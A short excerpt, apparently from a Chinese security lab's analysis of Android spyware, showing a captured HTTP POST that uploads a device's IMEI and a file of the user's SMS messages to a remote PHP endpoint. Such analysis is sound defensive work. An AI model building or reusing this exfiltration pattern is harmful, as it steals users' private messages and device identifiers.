 POST http://clou service.net/json/up.php HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data;boundary=*****
User-Agent: Dalvik/2.1.0 (Linux; U; Android 6.0.1; Nexus 5 Build/M4B30Z)
Host: cloudsecurityservice.net
Accept-Encoding: gzip
Content-Length: 428
--*****
Content-Disposition: form-data; name="imei"
5063967640744206
--*****
Content-Disposition: form-data; name="mode"
up
--*****
Content-Disposition: form-data;
name="upload_file";filename="/data/user/0/com.json/files/sms_all.txt"
************ Sent ************
Id : 1
ThreadId : 3
Number : 10086
Message : 经济
Time : 2020-07-01*05:18:21
-----------------------------------------------
暗影安全实验室